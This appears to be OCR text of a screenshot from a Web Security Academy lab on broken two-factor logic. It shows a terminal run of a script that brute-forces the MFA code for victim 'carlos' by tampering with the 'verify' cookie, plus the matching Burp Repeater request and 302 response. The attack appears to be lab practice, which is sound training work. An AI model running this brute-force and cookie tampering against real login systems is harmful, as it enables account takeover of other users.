 Apps Places
Nov 21 14:48
5% 61% 15% 1,8 kB 1,3 kB
2FA broken logic
$ python3 "2fa-broken-logic.py" \
--url "https://0a60009904970ac583ecb4c500af002b.web-security-academy.net/login2" \
--cookie "session=DIwICpkJ5PQcZscCHz99j78jhzg459fx; verify=carlos" \
--victim carlos --workers 20 --open
[*] target : https://0a60009904970ac583ecb4c500af002b.web-security-academy.net/login2
[*] verify : carlos   codes: 10000   workers: 20
[+] HIT mfa-code=1935  status=302  -> /my-account?id=carlos
[*] GET /my-account?id=carlos -> 200  logged_in=False
[*] solved=False
RESULT victim=carlos mfa-code=1935 status=302 solved=False
[exit 0]
Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2026.9 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Hackvertor
1 × +
Send Cancel < > Follow redirection Burp AI Target: https://0a60009904970ac583ecb4 HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /login2 HTTP/2
2 Host:
0a60009904970ac583ecb4c500af002b.web-security-academ
y.net
3 Cookie: session=DIwICpkJ5PQcZscCHz99j78jhzg459fx;
verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin:
https://0a60009904970ac583ecb4c500af002b.web-securit
y-academy.net
11 Referer:
https://0a60009904970ac583ecb4c500af002b.web-securit
y-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=1935
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=D1voKvtXVdYePXVXCL5vPi3gvr8mSWkp
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Notes
Custom actions